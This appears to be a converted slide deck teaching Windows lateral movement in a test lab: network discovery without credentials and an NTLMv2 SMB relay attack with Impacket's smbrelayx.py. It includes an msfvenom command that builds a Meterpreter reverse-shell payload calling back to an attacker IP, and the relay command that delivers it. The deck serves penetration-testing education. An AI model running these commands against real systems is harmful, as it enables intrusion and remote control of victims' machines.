

# **Windows Lateral Movement 2**

#### Information Security Inc.



#### **Contents**

- Lateral Pass => Moving through the network
- On the network without credentials => identify the network
- Test Setup
- A variety of attacks to comprise the systems
- References



## **Lateral Pass => Moving through the network**

- A lateral pass is used when you can not move forward, you are on the compromised network but without privileges or account credentials
- It is important to identify where sensitive data is being stored and gain access to those environments





# **On the network without credentials => identify the network**

- You breached the network but not having any credentials yet (popped a box that was not connected to the domain)
- Identify the network (tcpdump,nmap,Intercepter-NG), find the domain controllers and attack





# **On the network without credentials => identify the network**

• Intercepter-NG example: identifying the DC





#### **Test Setup**





• Impacket: SMB replay attacks for NTLMv2; using smbrelayx.py script

Impacket

Impacket is a collection of Python classes for working with network protocols.



• Creating payload for smbrelayx.py script using msfvenom " msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=192.168.10.12 LPORT=15111 -f exe > shell.exe "

sfvenom -p windows/x64/meterpreter/reverse tcp LHOST=192.168.10.12 LPORT=15111 -f exe > shell.exe



• Starting smbrelayx.py

# python examples/smbrelayx.py -h 192.168.10.108 -e ./shell.exe ali2017 - / Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies



- IP 192.168.10.111 (nightly software inventory process on this machine) connecting to the attacker SMB server (192.168.10.12)
- By default Windows server 2008, 2008 R2 uses SMB signed packets hence the attack will not work





• By default Windows server 2008, 2008 R2 uses SMB signed packets hence the attack will not work; another method to obtain credentials is required; to be continued in Part 3





#### **References**

• Impacket <https://github.com/CoreSecurity/impacket>

• SMB relay

https://pen-testing.sans.org/blog/2013/04/25/smb-relay-demystified-and-ntlmv2-pwnagewith-python

